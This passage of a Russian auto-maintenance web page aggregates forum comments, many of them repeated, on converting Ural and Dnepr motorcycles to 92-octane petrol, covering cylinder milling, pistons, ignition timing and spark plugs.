обработку(сколько возможно снять при фрезеровке,но без фанатизма,лучше меньше),а по отпечатку на поршне можно понять какой зазор должен быть перед вытеснителем на головке, с него снимаем такой же припуск,что и с привалочной плоскости.Припуск должен составить не более 1/3-1/2 высоты необработанного вытеснителя,если больше головка потеряет механическую прочность,а еще могут начаться местные проблемы с теплоотводом.Так что при переходе на 92-й можно степень сжатия и не менять,а зажигание требуется изменить обязательно(если его не менять, то ехать моц будет хуже,расход увеличится,двигатель будет склонен к перегреву,а бензин будет медленно и уверено превращать его в металлолом).Вообще этот мотор вещь шикарная-простой и до одури надежный ,единственное что прекратило его жизнь на конвейере это камера сгорания,а именно:1) большие тепловые потери ,из-за большой площади,(низкий кпд);2)большие насосные потери на оборотах,рабочая смесь во время цикла 3 раза поворачивает на 90 градусов(плохое наполнение);плоская,сложная камера сгорания с большим количеством детонационных зон(склонность к детонации).Эти свойства двигателя говорят о том,что его параметры после форсировки вряд ли приблизятся к верхнеклапаннику,а свой основной козырь-ломовую тягу снизу он потеряет и на верхах хорошо не потянет,так что стоит ли переходить на 92-й пока есть 80-й?Если не предъявлять высоких требований,такой мотор ,шестицилиндровый мотор ГАЗ,выпускался с 1936 по1992 и был более чем востребован.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/remont/kak-pomenyat-maslo-v-gidrousilitele-priora.html" target="_blank" rel="dofollow" class="u31425cb77a4d6df584004f33270f8217"><style>.u31425cb77a4d6df584004f33270f8217 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u31425cb77a4d6df584004f33270f8217:active, .u31425cb77a4d6df584004f33270f8217:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u31425cb77a4d6df584004f33270f8217 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u31425cb77a4d6df584004f33270f8217 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u31425cb77a4d6df584004f33270f8217 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u31425cb77a4d6df584004f33270f8217:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Как поменять масло в гидроусилителе приора</span></div></a></div><p>Тут разговор о том когда бензин соответствует своему калильному числу.Мне тоже на МТ10-36 с родной поршневой приходилось лить 92-й, 80-й сильно детонировал ни более поздним зажиганием,ни обеднением смеси эту проблему вылечить не удавалось.И я поставил поршневую МТ-11 ,степень сжатия 7 против7,5 МТ10-36,с изменненной камерой сгорания.Теперь заправляюсь 80м,на моторе это отразилось только в лучшую сторону,но опять же заправка на заправку не попадает. Вообще бензин сейчас гадость,если стоит более недели то послойно разлагается,а октановое число редко совпадает с заявленным .А то что ты говоришь&#8221;работает мягче&#8221;,то оно и есть,процесс это не быстрый,да и аппарат у тебя реально качественный.Я в свое время с клапанами наразвлекался.</p><p>Не подскажешь как правильно отрегулировать зажигание под 80-й бензин на М72 с ПМ-05 ? Может лучше ставить головки от К750 т.к за счёт них степ. сжатия повыситься на немного? <br />Какие свечи надо использовать ? <br />Я вообше думал поставить иридевые свечи NGK BR6HIX они подойдут ? (по каталогу ngk они для К750 предназначены)</p><p>Объясню принцип .Головы лучше от касика,моща чуть подрастет.Паз под разносчик ПМ 05 у К-750 и М72 одинаковый как собственно и распредвал с кулачком.Зажигание ставишь пораньше монеткой на руле.Изменить его параметры ,установочные,ты не сможешь,если не увеличивать по длинне пазы подвижной пластины ПМа.</p><p>Спасибо, а что насчёт свечей ? Иридеевые будут хороши? Или ставиь как и раньше А10 ?</p><p>Странно, я в каталоге NGK не нашёл применяемость на Днепр и К750. На Уралы с 650 и 750в.кл. инфа есть. BR7HIX. Но вот прежде чем такие свечи ставить, мотор надо &#8220;вылизывать&#8221; &#8211; сделать чтоб масло не жрал, карбы не богатили, зажигание отрепетировать. Иначе потом визгу будет на весь оппозит.ру, типа &#8220;иридивые свечи говно, у меня сдохли через . нцать км!&#8221; <br />И повторю ещё раз. Калильное число свечей от применяемого топлива не зависит.</p><p>Надо зайти в подбор продукции, свечи жазигания, мотоциклы. Выбираем марку- DNEPR ищем модель K 750 , и получаем &#8211; http://www.ngk.de/ru/podbor-produkcii/produktfinder/MOTORRAEDER/ZUENDKER.</p><p>Иридий хоршо ,но не с нашей вонючкой,да А10,А11,на крайняк А14,но лучше по &#8220;фирме&#8221;.</p><p>В общем, меняй зажигание, а двиг я бы не стал насиловать токарно-фрезерными и подобными манипуляциями. Себе и ему дороже. <br />Samodelkin77, если не трудно и не влом, объясни пожалуйста про замену свечей при переходе на 92й на верхнеклапанник (все равно здесь в тему будет). У нас в Нижнем 80й на большей части заправок исчез, а там где есть, он порой дороже 92го. Сам я пока лью 80й. Собственно, в скором времени тож перейду, думал просто зажигание раньше сделать, на специально заточенные под92й поршя денег нет и не предвидеться.</p><p>Свечи приходится менять не при переходе на другой бензин,а при изменении степени сжатия.При её увеличении растет среднее давление цикла и как следствие температура,понимай :растет теплонапряженность двигателя,именно из-за этого параметра приходится переходить на более холодные свечи.Прикол в изоляторе свечи и его способности отводить тепло с центрального электрода и отдавать тепло на корпус и рубашку охлаждения.Дело в том что для нормальной работы свечи температура изолятора должна быть</p><p>+600градусов Цельсия ,если больше то изолятор перегревается и работает как свеча накала,затем разрушается,если меньше то углеводороды(в основном масло) на изоляторе не сгорают ,на нем образуется нагар,а потом пробой.Именно для этого подбирают калильное число,оно не привязано ни к бензину,ни к степени сжатия,а только к температуре двигателя.Подбор вещь не расчетная,а исключительно экспериментальная.</p><p>Ежели в 2 словах то, придется поднасрать металла на голову, чтобы любыми путями уменьшить камеру сгорания, остальное догнать торцеванием цилиндра. А еще лучше обратиться к человеку, с ником doplerwolf, он тебе всё по пунктам разрулит.</p><h2>переделка на 92 бензин</h2><p>Люди кто задумывался об этом и как примерно это сделать</p><h4>Ранее в этой же рубрике:</h4><ul><li>Турбовый Урал // 2nd Ноябрь 2012 // 6</li><li>Вопрос по шатунам по поводу выработки // 25th Сентябрь 2012 // 6</li><li>5-я передача на днепр!возмо ли это? // 9th Сентябрь 2012 // 12</li><li>Электронное зажигание, раскажите плюсы и минусы // 9th Сентябрь 2012 // 20</li><li>Нет зарядки // 7th Сентябрь 2012 // 28</li></ul><h4>К записи оставлено 94 коммент.</h4><p>самое простое поставить соответствующие поршни, коих полно нынче</p><p>торцевать цилиндр на 1,5 мм</p><p>залить 92 бенз. В принципе, переделка окончена</p><p>Дмитрий, Много ли кубиков дают выпуклы поршни на урале?</p><p>точно не скажу, но для 92го в самый раз, судя по работе двигателя<br />раньше эксперементировал с другими цилиндрами, они прилично выше были, пришлось их фрезеровать, а в этот раз все по заводу и все радует</p><p>нет, просто поставил выпуклые поршни</p><p>на 95 ездил и ничего ему не делается….и нечьо не переделывал…</p><p>Для Урала и Днепра одинаково: поршни с выпуклыми сферами, торцануть цилиндры, зажигание пораньше, если получится — распредвал нового образца.</p><p>В ты не думал что это не совсем экономно? Он и так как жрет как танк, а ты его ещё на 92 хочеш перевести</p><p>все нормально с экономией, 4.5 литра на сотню</p><p>C прямыми руками и главной передачей — десятка, кушает очень скромно — 5 литров по трассе</p><p>Дмитрий, ну почему же отстал, у мя 6 на 100 кушает, но согласись особой разници не будит если ездить на 92, помоему он и так отлично работает</p><p>например урал не надо переделывать он и так спокойно 92 бенз ест…у моего дядьки касик и он тоже на 92 ездит</p><p>переделывают ради повышения мощности и получения полной отдачи от сжигания 92топлива</p><p>у урала степень сжатия неподходящая для 92. у него всего вроде бы 7 она. так что сам кто или родственники которые льют в оппозит стандартный 92 просто выкидывают деньги. он все равно не реализует это октановое число. некоторые умники просто думают что раз 4 такта значит надо 92.</p><p>я переделывал под 92 стачивал по 2мм цилиндра и все поршня теже оставил</p><p>Кто как поредпочитает лично мне нравится вариант с коваными поршнями, они увеличат силу вашего опарата.</p><p>мощность увеличится в принципе от перехода на 92 бензин))) а не от ковки.</p><p>а если вкрутить еще болты с внутренними шестигранниками, то ваапще моща будет</p><p>«Кто как поредпочитает лично мне нравится вариант с коваными поршнями, они увеличат силу вашего опарата.»..».Опарат»-это ,извиняюсь ,от слова .опа?</p><p>и «силу» имеется ввиду лошадиную??)</p><p>ну если только силу мысли</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/obsluzhivanie/chem-uteplit-dnishhe-avtomobilya.html" target="_blank" rel="dofollow" class="u556c1351c817640dfa853ea6e680c94d"><style>.u556c1351c817640dfa853ea6e680c94d { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u556c1351c817640dfa853ea6e680c94d:active, .u556c1351c817640dfa853ea6e680c94d:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u556c1351c817640dfa853ea6e680c94d { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u556c1351c817640dfa853ea6e680c94d .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u556c1351c817640dfa853ea6e680c94d .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u556c1351c817640dfa853ea6e680c94d:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Чем утеплить днище автомобиля</span></div></a></div><p>Выпуклые поршни достать оч тяжело даже почти невозможно,но можно купить автотехнологию 79мм и колечки поставить ВАЗ но только опять не везде они есть,да и разточники не особо беруться хон делать мол крепить им сложно.Остается только спилить нижнюю часть цилиндра. Вопрос Если торцевать то на сколько?</p><p>самое простое поставить соответствующие поршни, коих полно нынче</p><p>торцевать цилиндр на 1,5 мм</p><p>залить 92 бенз. В принципе, переделка окончена</p><p>Дмитрий, Много ли кубиков дают выпуклы поршни на урале?</p><p>я на 2мм укорачивал у меня днепр но перед этим замерял камеры сгорания!</p><p>точно не скажу, но для 92го в самый раз, судя по работе двигателя<br />раньше эксперементировал с другими цилиндрами, они прилично выше были, пришлось их фрезеровать, а в этот раз все по заводу и все радует</p><p>нет, просто поставил выпуклые поршни</p><p>Денис, не те расточники попадались, видимо… Ни разу не сталкивался с тем, что отказываются по такой причине.</p><p>на 95 ездил и ничего ему не делается….и нечьо не переделывал…</p><p>Для Урала и Днепра одинаково: поршни с выпуклыми сферами, торцануть цилиндры, зажигание пораньше, если получится — распредвал нового образца.</p><p>растачивают без проблем, если конечно не оборудование 30х годов)))<br />поршни вполне доступны, т.к. пересылают их куда угодно</p><p>В ты не думал что это не совсем экономно? Он и так как жрет как танк, а ты его ещё на 92 хочеш перевести</p><p>Дмитрий это ты про сферические? а у нас у разточников всегда очередь автоблоки разточить,а мото говорят пока настраивают крепеж подставку все деньги мимо кассы. Автотехнологию в Москве сложно купить?</p><p>все нормально с экономией, 4.5 литра на сотню</p><p>Есдею на 92 на всем стандартном и ни хуя ни на что не влияет!</p><p>а ведь можно было мощность поднять…..</p><p>C прямыми руками и главной передачей — десятка, кушает очень скромно — 5 литров по трассе</p><p>Дмитрий, ну почему же отстал, у мя 6 на 100 кушает, но согласись особой разници не будит если ездить на 92, помоему он и так отлично работает</p><p>например урал не надо переделывать он и так спокойно 92 бенз ест…у моего дядьки касик и он тоже на 92 ездит</p><p>переделывают ради повышения мощности и получения полной отдачи от сжигания 92топлива</p><p>у урала степень сжатия неподходящая для 92. у него всего вроде бы 7 она. так что сам кто или родственники которые льют в оппозит стандартный 92 просто выкидывают деньги. он все равно не реализует это октановое число. некоторые умники просто думают что раз 4 такта значит надо 92.</p><p>я переделывал под 92 стачивал по 2мм цилиндра и все поршня теже оставил</p><p>да ну хватит вам форсировать! только ресурс упадет да и жрать будет больше. прост зажиг пораньше чуток и дела. ниче не будет ка было так и есть</p><p>Кто как поредпочитает лично мне нравится вариант с коваными поршнями, они увеличат силу вашего опарата.</p><p>мощность увеличится в принципе от перехода на 92 бензин))) а не от ковки.</p><p>Иван, далек ты еще от теории и практики</p><p>на счет жрать и мощности Травников с теорией ДВС уже показал и практика доказала.<br />вот http://vk.com/fave?section=likes_photo&#038;z=photo198 ..</p><p>а если вкрутить еще болты с внутренними шестигранниками, то ваапще моща будет</p><p>«Кто как поредпочитает лично мне нравится вариант с коваными поршнями, они увеличат силу вашего опарата.»..».Опарат»-это ,извиняюсь ,от слова .опа?</p><p>и «силу» имеется ввиду лошадиную??)</p><p>я и так езжу на 92-м (76-го просто уже ж нету))))) но раньше тоже на 92-м гонял. не знаю как у кого но у меня, когда залил 76-й из соседских резервов, как будто прицепили прицеп с металоломом к мотоциклу))) мотор я не переделывал, просто вовремя капиталку сделал, и чуть раньше зажигание, вот и все. как говорят, «будет тебе счастье». я не спорю что без доработки никак не получишь полный эффект от более высокооктанового топлива, но меня и так устраивает. тут уже дело каждого…</p><p>Максим, согласен! Я уже лет 5 на 92-м. Причем только из-за никакого качества 76-го-то с водичкой разбодяжат, то с газолином…</p><p>ну если только силу мысли</p><p>Выпуклые поршни достать оч тяжело даже почти невозможно,но можно купить автотехнологию 79мм и колечки поставить ВАЗ но только опять не везде они есть,да и разточники не особо беруться хон делать мол крепить им сложно.Остается только спилить нижнюю часть цилиндра. Вопрос Если торцевать то на сколько?</p><p>я на 2мм укорачивал у меня днепр но перед этим замерял камеры сгорания!</p><p>Денис, не те расточники попадались, видимо… Ни разу не сталкивался с тем, что отказываются по такой причине.</p><p>растачивают без проблем, если конечно не оборудование 30х годов)))<br />поршни вполне доступны, т.к. пересылают их куда угодно</p><p>Дмитрий это ты про сферические? а у нас у разточников всегда очередь автоблоки разточить,а мото говорят пока настраивают крепеж подставку все деньги мимо кассы. Автотехнологию в Москве сложно купить?</p><p>поршня с классики поставить и будет счастье=)<br />цилиндры некоторые «расточники» не берутся делать-мол надо оборудование перенастраивать, зато токаря берутся легко- зажал его в патрон и точи)</p><p>Есдею на 92 на всем стандартном и ни хуя ни на что не влияет!</p><p>Дмитрий, не сказал бы. товарищ делал. он у него 10 тысяч проехал ,потом продал, кто знает,может еще ездит вовсю</p><p>Нах его ваще переделывать, если щас бенз фуфло, по сравнению какой раньш был, я в своего 92 лью и норм бегает, а на 80 то чмыхает, то заводится плох. Щас 92, как раньш 76 был</p><p>а ведь можно было мощность поднять…..</p><p>я ошибся на один зуб при установке шестерен ГРМ и мот ехал, но перегревался. при замере компрессии оказалось что выдает 9,5-9,7 кг. самое то для 95го бензина))) Когда поставил се как положено , то упало до нормального 8,5</p><p>Виктор Власов, очень не хорошо путать компрессию и степень сжатия!!</p><p>да ну хватит вам форсировать! только ресурс упадет да и жрать будет больше. прост зажиг пораньше чуток и дела. ниче не будет ка было так и есть</p><p>Иван, далек ты еще от теории и практики</p><p>на счет жрать и мощности Травников с теорией ДВС уже показал и практика доказала.<br />вот http://vk.com/fave?section=likes_photo&#038;z=photo198 ..</p><p>я и не путал. если бы у меня и степень сжатия поменялась, то я и зубья не разворачивал)) А про компрессию я все правильно написал.</p><p>я и так езжу на 92-м (76-го просто уже ж нету))))) но раньше тоже на 92-м гонял. не знаю как у кого но у меня, когда залил 76-й из соседских резервов, как будто прицепили прицеп с металоломом к мотоциклу))) мотор я не переделывал, просто вовремя капиталку сделал, и чуть раньше зажигание, вот и все. как говорят, «будет тебе счастье». я не спорю что без доработки никак не получишь полный эффект от более высокооктанового топлива, но меня и так устраивает. тут уже дело каждого…</p><p>Максим, согласен! Я уже лет 5 на 92-м. Причем только из-за никакого качества 76-го-то с водичкой разбодяжат, то с газолином…</p><p>А что ЭТО такое:»оказалось компрессия 9,5кг-самое то для 95 бензина»? Изучай теорию</p><p>поршня с классики поставить и будет счастье=)<br />цилиндры некоторые «расточники» не берутся делать-мол надо оборудование перенастраивать, зато токаря берутся легко- зажал его в патрон и точи)</p><p>Дмитрий, не сказал бы. товарищ делал. он у него 10 тысяч проехал ,потом продал, кто знает,может еще ездит вовсю</p><p>Нах его ваще переделывать, если щас бенз фуфло, по сравнению какой раньш был, я в своего 92 лью и норм бегает, а на 80 то чмыхает, то заводится плох. Щас 92, как раньш 76 был</p><p>Ну так для каждой степени сжатия есть примерная оптимальная компресия.</p><p>я ошибся на один зуб при установке шестерен ГРМ и мот ехал, но перегревался. при замере компрессии оказалось что выдает 9,5-9,7 кг. самое то для 95го бензина))) Когда поставил се как положено , то упало до нормального 8,5</p><p>Виктор Власов, очень не хорошо путать компрессию и степень сжатия!!</p><p>Очень примерная! Компрессия очень капризная величина. Она сильно отличается даже если сжимать воздух и бензовоздушную смесь из-за разного коэффициента теплового расширения сжимаемых тел. Кроме того на компрессию сильно влияют фазы газораспределения. У меня например СЖ 8 ЕДИНИЦ, а компрессия 6,5кгс/кв.см из-за широких фаз- двигатель идеален. Так что не стоит говорить о выборе бензина по показаниям компрессометра и вводить в заблуждение неопытных пользователей!</p><p>я и не путал. если бы у меня и степень сжатия поменялась, то я и зубья не разворачивал)) А про компрессию я все правильно написал.</p><p>А что ЭТО такое:»оказалось компрессия 9,5кг-самое то для 95 бензина»? Изучай теорию</p><p>Ох бедные неопытные пользователи, было бы им чем заняться кроме настройки клОпОнОв, да выставления зажигания.</p><p>Ну так для каждой степени сжатия есть примерная оптимальная компресия.</p><p>компрессия, вроде, зависит еще и от оборотов коленвала. Ошибаюсь?</p><p>Я ездею на 92 на всём стандартном и всё работает норм, паршня уже 3й год ходят</p><p>Очень примерная! Компрессия очень капризная величина. Она сильно отличается даже если сжимать воздух и бензовоздушную смесь из-за разного коэффициента теплового расширения сжимаемых тел. Кроме того на компрессию сильно влияют фазы газораспределения. У меня например СЖ 8 ЕДИНИЦ, а компрессия 6,5кгс/кв.см из-за широких фаз- двигатель идеален. Так что не стоит говорить о выборе бензина по показаниям компрессометра и вводить в заблуждение неопытных пользователей!</p><p>Ох бедные неопытные пользователи, было бы им чем заняться кроме настройки клОпОнОв, да выставления зажигания.</p><p>компрессия, вроде, зависит еще и от оборотов коленвала. Ошибаюсь?</p><p>Я ездею на 92 на всём стандартном и всё работает норм, паршня уже 3й год ходят</p><p>во во и я тоже все стандарт и все нормально</p><p>во во и я тоже все стандарт и все нормально</p><h4>Оставить комментарий или два</h4><p>Пожалуйста, зарегистрируйтесь для комментирования.</p><p>Источники:</p><p><a href="http://tuning-vaz.org/blog/moto/59940.html" rel="nofollow noopener noreferrer" target="_blank">http://tuning-vaz.org/blog/moto/59940.html</a><br /> <a href="http://forum.motoroad.ru/topic6500-ural-i-dnepr-na-92-benzine.html" rel="nofollow noopener noreferrer" target="_blank">http://forum.motoroad.ru/topic6500-ural-i-dnepr-na-92-benzine.html</a><br /> <a href="http://www.motoforum.ru/forum/viewtopic.php?t=91619" rel="nofollow noopener noreferrer" target="_blank">http://www.motoforum.ru/forum/viewtopic.php?t=91619</a><br /> <a href="http://oppozit.ru/post_67809.html" rel="nofollow noopener noreferrer" target="_blank">http://oppozit.ru/post_67809.html</a><br /> <a href="http://moto-bikest.ru/peredelka-na-92-benzin/" rel="nofollow noopener noreferrer" target="_blank">http://moto-bikest.ru/peredelka-na-92-benzin/</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-2144" class="post-ratings"  data-nonce="4e23d55907"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2144, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2144_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2144, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2144, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2144_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2144, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2144, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2144_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2144, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2144, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2144_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2144, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2144, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2144_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2144, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-2144-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Как переделать мотоцикл урал под 92 бензин"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2020-08-05"><meta itemprop="dateModified" content="2020-08-05"> <a itemprop="url" href="https://avtoshkolak.ru/obsluzhivanie/kak-peredelat-mototsikl-ural-pod-92-benzin.html" style="display:none">Как переделать мотоцикл урал под 92 бензин</a> <a itemprop="mainEntityOfPage" href="https://avtoshkolak.ru/obsluzhivanie/kak-peredelat-mototsikl-ural-pod-92-benzin.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/cache/thumb/ba/7d6c750e3d99dba_320x200.jpg" alt="Как переделать мотоцикл урал под 92 бензин"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/cache/thumb/ba/7d6c750e3d99dba_320x200.jpg" alt="Как переделать мотоцикл урал под 92 бензин"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="avtoshkolak.ru"><div itemprop="logo" itemscope 